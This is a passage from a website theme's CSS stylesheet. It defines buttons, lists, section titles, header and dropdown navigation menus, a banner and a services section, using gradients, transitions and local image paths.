.btn-style-five{
	position: relative;
    font-size: 15px;
    font-weight: 600;
    padding: 17px 34px;
    display: inline-block;
    border-radius: 50px;
    color: #ffffff;
	box-shadow:0px 10px 10px 2px rgba(69,220,133,0.15);
    background-image: -ms-linear-gradient(left, #17DA9B 0%, #88e066 100%);
    background-image: -moz-linear-gradient(left, #17DA9B 0%, #88e066 100%);
    background-image: -o-linear-gradient(left, #17DA9B 0%, #88e066 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #17DA9B), color-stop(100, #88e066));
    background-image: -webkit-linear-gradient(left, #17DA9B 0%, #88e066 100%);
    background-image: linear-gradient(to right, #17DA9B 0%, #88e066 100%);
}

.btn-style-five:hover{
	color:#ffffff;
	background-image: -ms-linear-gradient(left, #88E066 0%, #17DA9B 100%);
    background-image: -moz-linear-gradient(left, #88E066 0%, #17DA9B 100%);
    background-image: -o-linear-gradient(left, #88E066 0%, #17DA9B 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #88E066), color-stop(100, #17DA9B));
    background-image: -webkit-linear-gradient(left, #88E066 0%, #17DA9B 100%);
    background-image: linear-gradient(to right, #88E066 0%, #17DA9B 100%);
}

/* Btn Style Six */

.btn-style-six{
	position:relative;
	padding:14px 40px 14px;
	line-height:24px;
	color:#ffffff;
	font-size:14px;
	cursor: pointer;
	font-weight:600;
	border-radius:50px;
	border:2px solid #010101;
	text-transform:capitalize;
	background-color:#010101;
}

.btn-style-six:hover{
	color:#010101;
	background:none;
}

/*Social Icon One*/

.social-icon-one{
	position:relative;
}

.social-icon-one li{
	position:relative;
	margin-left:10px;
	color:#222222;
	font-size:18px;
	display:inline-block;
}

.social-icon-one li a{
	position:relative;
	font-size:18px;
	color:#091394;
	font-weight:400;
	display:inline-block;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.social-icon-one li a:hover{
	color:#5ea6ff;
}

.theme_color{
	color:#4835ce;
}

.preloader{ position:fixed; left:0px; top:0px; width:100%; height:100%; z-index:333; background-color:#ffffff; background-position:center center; background-repeat:no-repeat; background-image:url(../images/icons/preloader.svg); background-size:140px;}

img{
	display:inline-block;
	max-width:100%;
	height:auto;	
}

/*** 

====================================================================
	Scroll To Top style
====================================================================

***/

.scroll-to-top{
	position:fixed;
	bottom:15px;
	right:15px;
	width:60px;
	height:60px;
	color:#ffffff;
	font-size:24px;
	text-transform:uppercase;
	line-height:60px;
	text-align:center;
	z-index:100;
	cursor:pointer;
	background:#0a0a0a;
	display:none;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;		
}

.scroll-to-top:hover{
	color:#ffffff;
	background:#eb34a7;
}

/*** 

====================================================================
	Section Title
====================================================================

***/

.sec-title{
	position:relative;
	z-index:1;
	margin-bottom:35px;
}

.sec-title .big-title{
    position: absolute;
	width:100%;
    top: 15px;
    font-size: 130px;
    line-height: 1em;
    font-weight: 700;
	text-transform:uppercase;
    color: rgba(213,217,241,0.25);
}

.sec-title .title{
	position:relative;
	font-size:11px;
	color:#eb34a7;
	font-weight:500;
	letter-spacing:3px;
	margin-bottom:12px;
	text-transform:uppercase;
	font-family: 'Poppins', sans-serif;
}

.sec-title h2{
	position:relative;
	color:#000000;
	font-weight:700;
	line-height:1.2em;
	padding-bottom: 20px;
	font-family: 'Poppins', sans-serif;
}

.sec-title h2 span{
	position:relative;
	color:#f23e9d;
	font-style:italic;
	font-family: 'Playfair Display', serif;
	background: linear-gradient(to top, #fb8460 0%, #f13aa1 100%);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.sec-title .text{
	position:relative;
	font-size:14px;
	line-height:1.9em;
	color:#333;
	margin-top:10px;
}

.sec-title.green h2 span{
	color: #3ddc89;
    font-style: italic;
    background: linear-gradient(to top, #27dca2 0%, #88e066 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.sec-title.centered .big-title,
.sec-title.centered{
	text-align: center;
}

.sec-title.light .title{
	color:#ffffff;
}

.sec-title.light h2{
	color:#ffffff;
}

/* List Style One */

.list-style-one{
	position:relative;
}

.list-style-one li{
	position:relative;
	color:#333;
	font-size:14px;
	font-weight:400;
	margin-bottom:14px;
	padding-left:25px;
}

.list-style-one li .icon{
	position:absolute;
	left:0px;
	top:0px;
	color:#333;
	font-size:14px;
}

/* List Style Two */

.list-style-two{
	position:relative;
	z-index:1;
}

.list-style-two li{
	position:relative;
	color:#1a1e66;
	font-size:16px;
	font-weight:400;
	margin-bottom:15px;
	padding-left:25px;
	line-height:1.7em;
}

.list-style-two li .icon{
	position:absolute;
	left:0px;
	top:0px;
	color:#f34693;
	font-size:16px;
}

/* List Style Three */

.list-style-three{
	position:relative;
	z-index:1;
}

.list-style-three li{
	position:relative;
	color:#ffffff;
	font-size:16px;
	font-weight:400;
	margin-bottom:15px;
	padding-left:35px;
	line-height:1.7em;
}

.list-style-three li .icon{
	position:absolute;
	left:0px;
	top:2px;
	color:#f53e94;
	font-size:25px;
}

/* List Style Four */

.list-style-four{
	position:relative;
	z-index:1;
}

.list-style-four li{
	position:relative;
	color:#333;
	font-size:14px;
	font-weight:400;
	margin-bottom:30px;
	padding-left:60px;
	line-height:1.5em;
}

.list-style-four li strong{
	position:relative;
	color:#000000;
	font-size:14px;
	font-weight:600;
	display:block;
	margin-bottom:2px;
}

.list-style-four li .icon{
	position:absolute;
	left:0px;
	top:10px;
	color:#25db95;
	font-size:40px;
}

/*** 

====================================================================
	Main Header style
====================================================================

***/

.main-header{
	position:absolute;
	z-index:999;
	width:100%;
}

.main-header .main-box{
	position:relative;
	padding:0px 0px;
	left:0px;
	top:0px;
	width:100%;
	background:none;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-header .main-box .outer-container{
	position:relative;
	padding:0px 40px;
}

.main-header .main-box .logo-box{
	position:relative;
	float:left;
	left:0px;
	z-index:10;
	padding:30px 0px;
}

.main-header .main-box .logo-box .logo img{
	display:inline-block;
	max-width:100%;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;	
}

/* Header Top */

.header-top{
	position: relative;
}

.header-top .inner-container{
	position: relative;
	margin-left:285px;
	padding-left:80px;
	background-color: #000000;
}

.header-top .inner-container:before{
	position:absolute;
	content:'';
	left:100%;
	top:0px;
	height:100%;
	width:20000px;
	background-color: #000000;
}

.main-header .top-left:before{
	position:absolute;
	content:'';
	left:-50px;
	top:0px;
	border-top: 60px solid #000000;
    border-left: 50px solid transparent;
}

.main-header .top-left{
	float:left;
}

.main-header .top-left .contact-list{
	position: relative;
	padding: 18px 0px;
}

.main-header .top-left .contact-list li{
	position: relative;
	float: left;
	font-size: 16px;
	line-height: 25px;
	color: #e9e8e9;
	font-weight: 400;
	margin-right: 25px;
}

.main-header .top-left .contact-list li i{
	float: left;
	font-size: 16px;
	line-height: 25px;
	margin-right: 20px;
	color: #ffffff;
}

.main-header .top-left .contact-list li a{
	color: #ffffff;
	font-weight:400;
	font-size: 16px;
	display: inline-block;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.main-header .top-left .contact-list li a:hover{
	color: #009dea;
}

.main-header .top-right{
	float:right;
	padding:17px 0px;
}

/* Cart Box */

.main-header .top-right .cart-box{
	position:relative;
	float:left;
	top:2px;
	color:#ffffff;
	font-size:14px;
	background:none;
	display:inline-block;
	padding-right: 30px;
	border-right:1px solid rgba(255,255,255,0.50);
}

.main-header .top-right .cart-box .cart-box-btn{
	background:none;
	cursor: pointer;
	font-size: 20px;
	transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
}

.main-header .top-right .cart-box .cart-box-btn:after{
	display:none;
}

.main-header .top-right .cart-box .cart-box-btn .total-cart{
	position:absolute;
	right: 16px;
	top: -5px;
	width:18px;
	height:18px;
	color:#ffffff;
	font-weight:700;
	font-size:11px;
	border-radius:50%;
	text-align:center;
	line-height:18px;
	background-color:#f71101;
}

/* Language */

.main-header .top-right .language{
	position:relative;
	line-height:1em;
	margin-top:3px;
	margin-left: 20px;
	display:inline-block;
}

.main-header .top-right .language .flag-icon{
	margin-right:8px;
}

.main-header .top-right .language .dropdown-menu{
	top:100%;
    right: 0px !important;
    left: auto !important;
	width:170px;	
	border:none;
	padding:0px;
	margin-top:40px;
	border-radius:0px;
	background-color:#222222;
	border-top:3px solid #f71101;
	transform:translate3d(0px, 0px, 0px) !important;
}

.main-header .top-right .language > a{
	color:#ffffff;
	text-transform:capitalize;
	display:inline-block;
    border:0px;
	font-weight:400;
	font-size:16px;
	line-height:1em;
	padding:0px;
	border-radius: 0px;
}

.main-header .top-right .language > a:after{
	display:none;
}

.main-header .top-right .language a:hover{
	background:none;
}

.main-header .top-right .language .dropdown-menu > li{
	padding-right:0px !important;
	margin:0px !important;
	float:none;
	display:block !important;
    border-bottom: 1px solid rgba(255,255,255,0.20);
}

.main-header .top-right .language .dropdown-menu > li:last-child{
	border-bottom:none;	
}

.main-header .top-right .language .dropdown-menu > li > a{
	padding:12px 20px !important;
	color:#ffffff;
	display: block;
	text-align:left;
	font-size: 14px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-header .top-right .language .dropdown-menu > li > a:hover{
	color:#ffffff !important;
	background-color:#f71101;
}

.main-header .header-upper{
	position:relative;
	z-index:1;
}

.main-header .header-upper .outer-box{
	position:relative;
	float:right;
	color:#ffffff;
	margin-top:25px;
	margin-left:40px;
	cursor:pointer;
}

.main-header .header-upper .outer-box .nav-toggler{
	position:relative;
	width: 59px;
    height: 60px;
	font-size:22px;
	padding:4px;
	line-height:46px;
	text-align:center;
	border-radius:50px;
	display:inline-block;
	border:2px solid #ffffff;
}

.main-header.header-style-two .header-upper .outer-box .nav-toggler{
	border-color:#f4369e;
}

.main-header .header-upper .outer-box .nav-toggler .nav-btn{
	position:relative;
	border-radius:50px;
	background-image: -ms-linear-gradient(left, #F434A1 0%, #ff8442 100%);
	background-image: -moz-linear-gradient(left, #F434A1 0%, #ff8442 100%);
	background-image: -o-linear-gradient(left, #F434A1 0%, #ff8442 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #F434A1), color-stop(100, #ff8442));
	background-image: -webkit-linear-gradient(left, #F434A1 0%, #ff8442 100%);
	background-image: linear-gradient(to right, #F434A1 0%, #ff8442 100%);
}

.main-header .header-upper .outer-box .nav-btn{
	position:relative;
	width:48px;
	height:48px;
	font-size:22px;
	line-height:48px;
	text-align:center;
	border-radius:50px;
	display:inline-block;
}

.main-header .header-upper .outer-box .nav-btn .nav-btn{
	position:relative;
	border-radius:50px;
	margin-top:4px;
	background-image: -ms-linear-gradient(bottom, #88E066 0%, #17DA9B 100%);
	background-image: -moz-linear-gradient(bottom, #88E066 0%, #17DA9B 100%);
	background-image: -o-linear-gradient(bottom, #88E066 0%, #17DA9B 100%);
	background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #88E066), color-stop(100, #17DA9B));
	background-image: -webkit-linear-gradient(bottom, #88E066 0%, #17DA9B 100%);
	background-image: linear-gradient(to top, #88E066 0%, #17DA9B 100%);
}

.header-style-two{
	position:relative !important;
	background-color:#ffffff;
}

.main-header .header-lower .outer-box{
	position:relative;
	float:right;
	padding:13px 0px;
}

.main-header .header-lower .outer-box .cart-box{
	position:relative;
	float:left;
	color:#ffffff;
	font-size:14px;
	background:none;
	margin-top:5px;
	display:inline-block;
	margin-right: 25px;
}

.main-header .header-lower .outer-box .cart-box .cart-box-btn{
	background:none;
	cursor: pointer;
	font-size: 20px;
	transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
}

.main-header .header-lower .outer-box .cart-box .cart-box-btn:after{
	display:none;
}

.main-header .header-lower .outer-box .cart-box-btn .total-cart{
	position:absolute;
	right: -8px;
	top: -8px;
	width:18px;
	height:18px;
	color:#ffffff;
	font-weight:700;
	font-size:11px;
	border-radius:50%;
	text-align:center;
	line-height:18px;
	background-color:#509cf9;
}

.header-style-four .header-lower .outer-box .cart-box-btn .total-cart{
	background-color:#000000;
}

.main-header .header-lower .search-box-outer{
	position: relative;
	right:0px;
	float:left;
	color:#ffffff;
	margin-top:2px;
}

.main-header .header-lower .search-box-btn{
	position:relative;
	display:block;
	color:#ffffff;
	padding:0px;
	margin:0px;
	font-size:18px;
	cursor:pointer;
	background:none;
	text-align:right;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-header .header-lower .search-box-btn:after{
	display:none;
}

.main-header .header-lower .search-box-outer .dropdown-menu{
	top:45px;
	right:0px;
	padding:0px;
	width:280px;
	margin-top:17px;
	border-radius:0px;
	border-top:3px solid #509cf9;
}

.header-style-four{
	margin-top:60px;
}

.header-style-four .header-lower .search-box-outer .dropdown-menu{
	margin-top:42px;
}

.main-header .header-lower .search-box-outer .dropdown-menu > li{
	padding:0px;
	border:none;
	background:none;
}

.main-header .header-lower .search-panel .form-container{
	padding:25px 20px;	
}

.main-header .header-lower .search-panel .form-group{
	position:relative;
	margin:0px;	
}

.main-header .header-lower .search-panel input[type="text"],
.main-header .header-lower .search-panel input[type="search"],
.main-header .header-lower .search-panel input[type="password"],
.main-header .header-lower .search-panel select{
	display:block;
	width:100%;
	height:40px;
	color:#000000;
	font-size:14px;
	line-height:24px;
	background:#ffffff;	
	border:1px solid #e0e0e0;
	padding:7px 40px 7px 15px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-header .header-lower .search-panel input:focus,
.main-header .header-lower .search-panel select:focus{
	border-color:#509cf9;	
}

.main-header .header-lower .search-panel .search-btn{
	position:absolute;
	right:0px;
	top:0px;
	width:40px;
	height:40px;
	text-align:center;
	color:#333;
	font-size:12px;
	background:none;
	cursor:pointer;
}

/*Language Dropdown*/

.main-header .header-lower .language{
	position:relative;
	line-height:1em;
	margin-top:3px;
	margin-left: 20px;
	display:inline-block;
}

.main-header .header-lower .language .flag-icon{
	margin-right:8px;
}

.main-header .header-lower .language .dropdown-menu{
	top:100%;
	right:0px;
	left:auto;
	width:170px;	
	border:none;
	padding:0px;
	margin-top:16px;
	border-radius:0px;
	background-color:#222222;
	border-top:3px solid #509cf9;
	transform:translate3d(0px, 0px, 0px) !important;
}

.main-header .header-lower .language > a{
	color:#ffffff;
	text-transform:capitalize;
	display:inline-block;
    border:0px;
	font-weight:400;
	font-size:16px;
	line-height:1em;
	padding:0px;
	border-radius: 0px;
}

.main-header .header-lower .language > a:after{
	display:none;
}

.main-header .header-lower .language a:hover{
	background:none;
}

.main-header .header-lower .language .dropdown-menu > li{
	padding-right:0px !important;
	margin:0px !important;
	float:none;
	display:block !important;
    border-bottom: 1px solid rgba(255,255,255,0.20);
}

.main-header .header-lower .language .dropdown-menu > li:last-child{
	border-bottom:none;	
}

.main-header .header-lower .language .dropdown-menu > li > a{
	padding:12px 20px !important;
	color:#ffffff;
	display: block;
	text-align:left;
	font-size: 14px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-header .header-lower .language .dropdown-menu > li > a:hover{
	color:#ffffff !important;
	background-color:#509cf9;
}

/*Sticky Header*/

.sticky-header{
	position:fixed;
	opacity:0;
	visibility:hidden;
	left:0px;
	top:0px;
	width:100%;
	padding:0px 0px;
	background:#222222;
	z-index:0;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.sticky-header .logo{
	padding:4px 0px 4px;
}

.fixed-header .sticky-header{
	z-index:999;
	opacity:1;
	visibility:visible;
	-ms-animation-name: fadeInDown;
	-moz-animation-name: fadeInDown;
	-op-animation-name: fadeInDown;
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown;
	-ms-animation-duration: 500ms;
	-moz-animation-duration: 500ms;
	-op-animation-duration: 500ms;
	-webkit-animation-duration: 500ms;
	animation-duration: 500ms;
	-ms-animation-timing-function: linear;
	-moz-animation-timing-function: linear;
	-op-animation-timing-function: linear;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-ms-animation-iteration-count: 1;
	-moz-animation-iteration-count: 1;
	-op-animation-iteration-count: 1;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;	
}

.sticky-header .main-menu .navigation > li > a{
	padding:19px 0px  !important;
	color:#ffffff !important;
}

.sticky-header .main-menu .navigation > li > a:after{
	display:none;
}

.main-header .nav-outer{
	position:relative;
	float: right;
	margin-top:30px;
}

.header-style-two .nav-outer{
	margin-top:0px;
}

.main-header .header-upper .logo-box{
	position: relative;
	padding: 55px 0px 0px;
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-header.header-style-two .header-upper .logo-box{
	padding:21px 0px 21px;
}

.header-style-five .header-upper .logo-box{
	padding-top:0px;
	margin-top:-45px;
}

.main-header.header-style-five .nav-outer{
	margin-top:0px;
}

.main-header .header-upper .logo-box .logo{
	position:relative;
}

.main-header .header-lower{
	position:relative;
	background-color:rgba(0,0,0,0.55);
}

.main-menu{
	position:relative;
	float:left;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-menu .navbar-collapse{
	padding:0px;
	float: left;
}

.main-menu .navigation{
	position:relative;
	margin:0px;
}

.main-menu .navigation > li{
	position:relative;
	float:left;
	margin-right:30px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-menu .navigation > li:last-child{
	margin-right:0px;
}

.main-header .header-upper .upper-right{
	position:relative;
}

.main-header .header-upper .info-box{
	position:relative;
	color:#333333;
	font-weight:600;
	padding:22px 0px;
	padding-left:30px;
	padding-right:28px;
	margin-right:30px;
	display:inline-block;
	border-right:1px solid #ecebeb;
}

.main-header .header-upper .info-box .icon-box{
	position:absolute;
	left:0px;
	top:24px;
	color:#091394;
	font-size:20px;
	line-height:1em;
}

.main-header .header-upper .social-box{
	position:relative;
	float:right;
	padding:21px 0px;
}

.main-menu .navigation > li > a{
	position:relative;
	display:block;
	color:#ffffff;
	text-align:center;
	line-height:30px;
	text-transform:capitalize;
	letter-spacing:0px;
	opacity:1;
	font-weight:600;
	padding:39px 0px;
	font-size:16px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	font-family: 'Poppins', sans-serif;
}

.header-style-two .main-menu .navigation > li > a{
	color:#000000;
}

.main-menu .navigation > li > a:after{
	position:absolute;
	content:'';
	left:0px;
	bottom:30px;
	width:0px;
	height:3px;
	background-color:#f433a2;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.header-style-three .main-menu .navigation > li > a:after{
	background-color:#88e066;
}

.main-menu .navigation > li:hover > a::after,
.main-menu .navigation > li.current > a::after{
	width:22px;
}

.main-menu .navigation > li.dropdown > a{
	padding-right:15px !important;
}

.main-menu .navigation > li.dropdown > a:before{
	font-family: 'FontAwesome';
    content: "\f107";
    position: absolute;
    right: 0px;
    font-size: 13px;
    line-height: 30px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-menu .navigation > li:hover > a,
.main-menu .navigation > li.current > a,
.main-header.light-version .main-menu .navigation > li:hover > a,
.main-header.light-version .main-menu .navigation > li.current > a{
	opacity:1;
}

.main-menu .navigation > li > ul{
	position:absolute;
	left:0px;
	top:100%;
	width:230px;
	z-index:100;
	display:none;
	opacity: 0;
    visibility: hidden;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
	padding: 0px 0px;
	background-color: #ffffff;
	border: 3px solid #4835ce;
	box-shadow: 0px 0px 10px rgba(0,0,0,0.10);
}

.main-menu .navigation > li > ul:before{
	position:absolute;
	content:'';
	left:0px;
	top:-30px;
	width:100%;
	height:30px;
	display:block;
}

.main-menu .navigation > li > ul.from-right{
	left:auto;
	right:0px;	
}

.main-menu .navigation > li > ul > li{
	position:relative;
	width:100%;
	border-bottom: 1px solid #f4f2f2;
}

.main-menu .navigation > li > ul > li:last-child{
	border-bottom:none;
}

.main-menu .navigation > li > ul > li > a{
	position:relative;
	display:block;
	padding:12px 18px;
	line-height:24px;
	font-weight:400;
	font-size:14px;
	text-transform:capitalize;
	color:#7c7b7b;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li:hover > a{
	color:#ffffff;
	padding-left:30px;
	background:#4835ce;
}

.main-menu .navigation > li > ul > li.dropdown > a:after{
	font-family: 'FontAwesome';
	content: "\f105";
	position:absolute;
	right:15px;
	top:14px;
	width:10px;
	height:20px;
	display:block;
	color:#ffffff;
	line-height:20px;
	font-size:16px;
	font-weight:normal;
	text-align:center;
	z-index:5;	
}

.main-menu .navigation > li > ul > li.dropdown:hover > a:after{
	color:#ffffff;
}

.main-menu .navigation > li > ul > li > ul{
	position:absolute;
	left:100%;
	top:100%;
	width:230px;
	z-index:100;
	display:none;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
    padding: 0px 0px;
	background-color: #ffffff;
	border: 3px solid #4835ce;
	-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
}

.main-menu .navigation > li > ul > li > ul.from-right{
	left:auto;
	right:0px;	
}

.main-menu .navigation > li > ul > li > ul > li{
	position:relative;
	width:100%;
	border-bottom: 1px solid #f4f2f2;
}

.main-menu .navigation > li > ul > li > ul > li:last-child{
	border-bottom:none;	
}

.main-menu .navigation > li > ul > li > ul > li > a{
	position:relative;
	display:block;
	padding:12px 18px;
	line-height:24px;
	font-weight:400;
	font-size:14px;
	text-transform:capitalize;
	color:#7c7b7b;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li > ul > li:hover > a{
	color:#ffffff;
	padding-left:30px;
	background:#4835ce;
}

.main-menu .navigation > li > ul > li > ul > li.dropdown > a:after{
	font-family: 'FontAwesome';
	content: "\f105";
	position:absolute;
	right:10px;
	top:11px;
	width:10px;
	height:20px;
	display:block;
	color:#272727;
	line-height:20px;
	font-size:16px;
	font-weight:normal;
	text-align:center;
	z-index:5;	
}

.main-menu .navigation > li > ul > li > ul > li.dropdown:hover > a:after{
	color:#ffffff;	
}

.main-menu .navigation > li.dropdown:hover > ul{
	visibility:visible;
	opacity:1;
	border-top:0px !important;
	-moz-transform: rotateX(0deg);
	-webkit-transform: rotateX(0deg);
	-ms-transform: rotateX(0deg);
	-o-transform: rotateX(0deg);
    transform: rotateX(0deg);
}

.main-menu .navigation li > ul > li.dropdown:hover > ul{
	visibility:visible;
	opacity:1;
	top:0;
	-moz-transform: rotateX(0deg);
	-webkit-transform: rotateX(0deg);
	-ms-transform: rotateX(0deg);
	-o-transform: rotateX(0deg);
	transform: rotateX(0deg);
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;	
}

.main-menu .navbar-collapse > ul li.dropdown .dropdown-btn{
	position:absolute;
	right:10px;
	top:6px;
	width:30px;
	height:30px;
	text-align:center;
	color:#ffffff;
	line-height:28px;
	border:1px solid #ffffff;
	background-size:20px;
	cursor:pointer;
	z-index:5;
	display:none;
}

.header-style-two{
	position:absolute;
	left:0px;
	top:0px;
}

/*** 

====================================================================
	10. Banner Section
====================================================================

***/

.banner-section{
	position:relative;
	padding-top:210px;
	background-position:right bottom;
	background-repeat: repeat-x;
}

.banner-section .content{
	position:relative;
	max-width:600px;
	z-index:1;
	float:left;
	padding-bottom:150px;
}

.banner-section .content h1{
	position:relative;
	color:#ffffff;
	font-weight:700;
	line-height:1.2em;
	margin-bottom:28px;
}

.banner-section .content .text{
	position:relative;
	color:#ffffff;
	font-size:16px;
	line-height:1.8em;
	margin-bottom:30px;
}

.banner-section .image-box{
	position: relative;
	float:right;
}

/*** 

====================================================================
	Servuces Section
====================================================================

***/

.services-section{
	position:relative;
	padding-top:105px;
}

.services-section:before{
	position:absolute;
	content:'';
	left:-80px;
	top:-120px;
	width:335px;
	height:384px;
	display:inline-block;
	background:url(../images/icons/icon-1.png) no-repeat;
}

.services-block{
	position:relative;
	margin-bottom:60px;
}

.services-block .inner-box{
	position:relative;
	text-align:center;
	padding:50px 15px 60px;
}

.services-block .inner-box:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	background-image: -ms-linear-gradient(left, #F3F3F3 0%, #fdfdfd 100%);
	background-image: -moz-linear-gradient(left, #F3F3F3 0%, #fdfdfd 100%);
	background-image: -o-linear-gradient(left, #F3F3F3 0%, #fdfdfd 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #F3F3F3), color-stop(100, #fdfdfd));
	background-image: -webkit-linear-gradient(left, #F3F3F3 0%, #fdfdfd 100%);
	background-image: linear-gradient(to right, #F3F3F3 0%, #fdfdfd 100%);
}

.services-block .inner-box .icon-box{
	position:relative;
	margin-bottom:15px;
}

.services-block .inner-box .icon-box .icon{
	position:relative;
	display:inline-block;
}

.services-block .inner-box .icon-box .icon:before{
	position:absolute;
	content:'';
	right: 9px;
    top: 8px;
	width:240px;
	height:253px;
	opacity:0;
	display:inline-block;
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;	
	background:url(../images/icons/icon-3.png);
}

.services-block .inner-box:hover .icon-box .icon:before{
	right:-5px;
	opacity:1;
}

.services-block .inner-box .icon-box .icon img{
	position:relative;
}

.services-block .inner-box h5{
	position:relative;
	font-weight:700;
	line-height:1.5em;
	margin-bottom:15px;
}

.services-block .inner-box h5 a{
	position:relative;
	color:#000000;
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}

.services-block .inner-box h5 a:hover{
	color:#F434A1;
}

.services-block .inner-box .text{
	position:relative;
	color:#333;
	font-size:14px;
	line-height:1.9em;
	padding:0px 20px;
}

.services-block .inner-box .plus-box{
	position:absolute;
	left:50%;
	bottom:-31px;
	width:62px;
	height:62px;
	color:#ffffff;
	font-size:16px;
	line-height:62px;
	text-align:center;
	border-radius:50px;
	display:inline-block;
	margin-left:-31px;
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	transform:scale(0,0);
	-moz-transform:scale(0,0);
	-webkit-transform:scale(0,0);
	-ms-transform:scale(0,0);
	-o-transform:scale(0,0);
	box-shadow:0px 0px 20px rgba(245,57,155,0.30);
	background-image: -ms-linear-gradient(left, #F434A1 0%, #ff8442 100%);
	background-image: -moz-linear-gradient(left, #F434A1 0%, #ff8442 100%);
	background-image: -o-linear-gradient(left, #F434A1 0%, #ff8442 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #F434A1), color-stop(100, #ff8442));
	background-image: -webkit-linear-gradient(left, #F434A1 0%, #ff8442 100%);
	background-image: linear-gradient(to right, #F434A1 0%, #ff8442 100%);
}

.services-block .inner-box:hover .plus-box{
	transform:scale(1,1);
	-moz-transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-ms-transform:scale(1,1);
	-o-transform:scale(1,1);
}

/*** 

====================================================================
